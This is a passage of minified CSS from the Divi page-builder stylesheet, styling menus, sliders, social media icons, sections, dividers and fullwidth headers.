li>a{width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_divi_builder #et_builder_outer_content .et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_divi_builder #et_builder_outer_content .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content #main-header .et_mobile_menu li ul,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_divi_builder #et_builder_outer_content .et_mobile_menu li li{padding-left:5%}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_divi_builder #et_builder_outer_content .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_mobile_nav_menu{float:right;display:none}.et_divi_builder #et_builder_outer_content .mobile_menu_bar{position:relative;display:block;line-height:0}.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.et_divi_builder #et_builder_outer_content .mobile_nav .select_page{display:none}.et_divi_builder #et_builder_outer_content .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et_divi_builder #et_builder_outer_content .et_pb_slider{position:relative;overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_row:after,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:after,.et_divi_builder #et_builder_outer_content .et_pb_slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1);list-style:none!important}.et_divi_builder #et_builder_outer_content .et_pb_slider_no_shadow .et_pb_slide,.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider .et_pb_slide{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_slider.gallery-not-found .et_pb_slide .et_pb_container{min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_section,.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide{background-position:center;-webkit-background-size:100%;-moz-background-size:100%;background-size:100%;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_slide:first-child{display:list-item}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_slider{margin-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slider .et_pb_container{width:80%;max-width:1080px;margin:0 auto;position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_slide{padding:0 6%}.et_divi_builder #et_builder_outer_content .et_pb_video_slider .et_pb_slide{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_container{width:100%!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff!important}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:hover,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next span,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev span{display:none}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev{left:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next{right:-22px}.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before{content:"\34"}.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before{content:"\35"}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-arrow-prev{color:#fff}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers a{background-color:rgba(255,255,255,.5)}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev{right:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider .et_pb_slide{min-height:170px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et_divi_builder #et_builder_outer_content .format-gallery .et-pb-controllers{bottom:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers a{display:inline-block;background-color:rgba(255,255,255,.5);text-indent:-9999px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et_divi_builder #et_builder_outer_content .et-pb-controllers a:last-child{margin-right:0}.et_divi_builder #et_builder_outer_content .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_image{position:absolute;bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;-moz-animation-name:fadeLeft;-ms-animation-name:fadeLeft;-o-animation-name:fadeLeft;animation-name:fadeLeft}.et_divi_builder #et_builder_outer_content .et_pb_slide_image img{vertical-align:bottom}.et_divi_builder #et_builder_outer_content .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;-moz-animation-name:fadeBottom;-ms-animation-name:fadeBottom;-o-animation-name:fadeBottom;animation-name:fadeBottom}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .et_pb_slide_content{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_slide_description .et_pb_slide_title{font-weight:300;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_slide_description h2.et_pb_slide_title{font-size:46px}.et_divi_builder #et_builder_outer_content .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_slider_fullwidth_off .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et_divi_builder #et_builder_outer_content .et_pb_slide_with_image .et_pb_slide_description{width:47.25%;padding-left:0;padding-right:0;text-align:left;float:right}.et_divi_builder #et_builder_outer_content .et_pb_slide_content{font-size:18px;font-weight:400;color:#333}.et_divi_builder #et_builder_outer_content .et_pb_slide_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_container{display:table}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_slider_container_inner{display:table-cell;vertical-align:middle}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide .et_pb_slider_container_inner,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_empty_slide.et_pb_container{display:block}.et_divi_builder #et_builder_outer_content .et_pb_slides .et_pb_temp_slide{display:block}.et_divi_builder #et_builder_outer_content .et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_divi_builder #et_builder_outer_content .et_parallax_bg{background-repeat:no-repeat;background-position:top center;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax:not(.et_pb_fullwidth_menu),.et_divi_builder #et_builder_outer_content .et_pb_slider_parallax{overflow:hidden}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_tab.et_pb_section_parallax{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_column .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_section_parallax .et_pb_parallax_css,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_video{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_description{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_content{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_content,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_image,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_video,.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_slider_fullwidth_off .et_pb_slide_with_image .et_pb_slide_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_column_3_8 .et_pb_slide_description h2.et_pb_slide_title{font-size:26px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_slide_description h2.et_pb_slide_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slide_description h2.et_pb_slide_title{font-size:22px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_preload .et_pb_section_video_bg,.et_divi_builder #et_builder_outer_content .et_pb_preload>div{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_preload,.et_divi_builder #et_builder_outer_content .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_divi_builder #et_builder_outer_content .et_pb_preload:before{content:'';position:absolute;top:50%;left:50%;background:url(images/preloader.gif) no-repeat;-moz-border-radius:32px;-webkit-border-radius:32px;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et_divi_builder #et_builder_outer_content .et_pb_text ol,.et_divi_builder #et_builder_outer_content .et_pb_text ul{padding-bottom:1em}.et_divi_builder #et_builder_outer_content .et_pb_text>:last-child{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_text_inner{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h1,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h2,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h3,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h4,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h5,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark h6{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_align_left{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_text_align_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_text_align_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_text_align_justified{text-align:justify}.et_divi_builder #et_builder_outer_content ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button{padding:0 12px;margin-top:5px;margin-right:25px;font-size:14px;line-height:1.6em;background:rgba(0,0,0,.1);color:rgba(0,0,0,.5);border-radius:3px;transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li.last-child a,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li:last-child a{margin-right:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li.last-child a.icon,.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.has_follow_button li:last-child a.icon{margin-right:8px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.follow_button:hover{background:rgba(0,0,0,.2);color:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button{background:rgba(0,0,0,.6);color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow.et_pb_bg_layout_dark li a.follow_button:hover{background:rgba(0,0,0,.7);color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon::before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon:hover::before{color:rgba(255,255,255,.7)}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.rounded_rectangle{border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow li a.icon.circle{border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%}.et_divi_builder #et_builder_outer_content .et_pb_social_media_follow_network_name{display:none}.et_divi_builder #et_builder_outer_content .et-social-facebook a.icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et-social-twitter a.icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et-social-google-plus a.icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et-social-pinterest a.icon:before{content:'\e095'}.et_divi_builder #et_builder_outer_content .et-social-linkedin a.icon:before{content:'\e09d'}.et_divi_builder #et_builder_outer_content .et-social-tumblr a.icon:before{content:'\e097'}.et_divi_builder #et_builder_outer_content .et-social-instagram a.icon:before{content:'\e09a'}.et_divi_builder #et_builder_outer_content .et-social-skype a.icon:before{content:'\e0a2'}.et_divi_builder #et_builder_outer_content .et-social-flikr a.icon:before{content:'\e0a6'}.et_divi_builder #et_builder_outer_content .et-social-myspace a.icon:before{content:'\e0a1'}.et_divi_builder #et_builder_outer_content .et-social-dribbble a.icon:before{content:'\e09b'}.et_divi_builder #et_builder_outer_content .et-social-youtube a.icon:before{content:'\e0a3'}.et_divi_builder #et_builder_outer_content .et-social-vimeo a.icon:before{content:'\e09c'}.et_divi_builder #et_builder_outer_content .et-social-rss a.icon:before{content:'\e09e'}.et_divi_builder #et_builder_outer_content .et_pb_section{position:relative;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_section.et_section_transparent{background-color:transparent}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_row{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);-moz-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_divi_builder #et_builder_outer_content .et_pb_section_video:not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#222;overflow:hidden;display:block}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-controls,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg embed,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg iframe,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg object,.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg video{max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-video{left:50%;position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_divi_builder #et_builder_outer_content body.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_divi_builder #et_builder_outer_content .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_row.et_pb_row_empty,.et_divi_builder #et_builder_outer_content .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_divi_builder #et_builder_outer_content .et_pb_column.et_pb_column_empty{min-height:1px}.et_divi_builder #et_builder_outer_content .et_pb_row_inner{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_column:last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column.et-last-child,.et_divi_builder #et_builder_outer_content .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_space{border:none;box-sizing:content-box;height:23px}.et_divi_builder #et_builder_outer_content .et_pb_divider_hidden{margin-bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_internal{display:inline-block;width:100%}.et_divi_builder #et_builder_outer_content .et_pb_divider{margin:0 0 30px 0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_divider:before{content:'';width:100%;height:1px;border-top-color:#eee;border-top-color:rgba(0,0,0,.1);border-top-width:1px;border-top-style:solid;position:absolute;left:0;top:0;z-index:10}.et_divi_builder #et_builder_outer_content .et_pb_divider:after,.et_divi_builder #et_builder_outer_content .et_pb_space:after{content:'';display:table}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_divi_builder #et_builder_outer_content .et_pb_divider_position_center:before{top:50%!important}.et_divi_builder #et_builder_outer_content body.ie .et_pb_divider{overflow:visible}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:center center;background-size:cover}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header p{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header_subhead{display:block}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen{padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-flex-flow:column wrap;-moz-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-flex-flow:row wrap;-moz-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-moz-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center}.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et_divi_builder #et_builder_outer_content .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row;-moz-flex-flow:row;-ms-flex-flow:row;-ms-flex-wrap:wrap;flex-flow:row}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row-reverse;-moz-flex-flow:row-reverse;-ms-flex-flow:row-reverse;-ms-flex-wrap:wrap;flex-flow:row-reverse}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_header 